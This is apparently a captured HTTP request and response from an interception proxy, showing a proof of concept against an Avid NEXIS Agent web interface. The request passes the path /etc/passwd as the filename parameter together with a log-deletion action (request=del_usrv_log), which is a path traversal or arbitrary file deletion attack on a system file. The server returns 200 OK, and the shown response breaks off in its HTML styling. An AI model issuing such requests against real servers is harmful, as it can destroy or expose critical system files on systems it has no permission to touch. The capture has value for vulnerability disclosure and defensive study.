 Request
Pretty Raw Hex
\n
1 GET /agent?filename=%2Fetc%2Fpasswd&r=logs&request=del_usrv_log HTTP/1.1
2 Host: 192.168.40.141:5015
3 Cookie: avidagent=12345; userveragenttoken=1294797077750987387
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://192.168.40.141:5015/agent?context=5815&r=logs&request=dump_usrv_log
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18 Connection: close
19
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gSOAP/2.8
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 6695
5 Connection: close
6
7 <html>
8 <head>
9 <title>
192.168.40.141 - Avid NEXIS&#174; Agent 22.12.0.174
</title>
10 <link href="FlockAgent.css" rel="stylesheet" type="text/css" />
11 <link href="jquery-confirm.min.css" rel="stylesheet" type="text/css" />
12 <style type="text/css">
13 <!--
14 div.fccomm
15 {
16 color:#2d2d2d;
17 font-size:12px;
18 font-weight:bold;
19 padding-left:10px;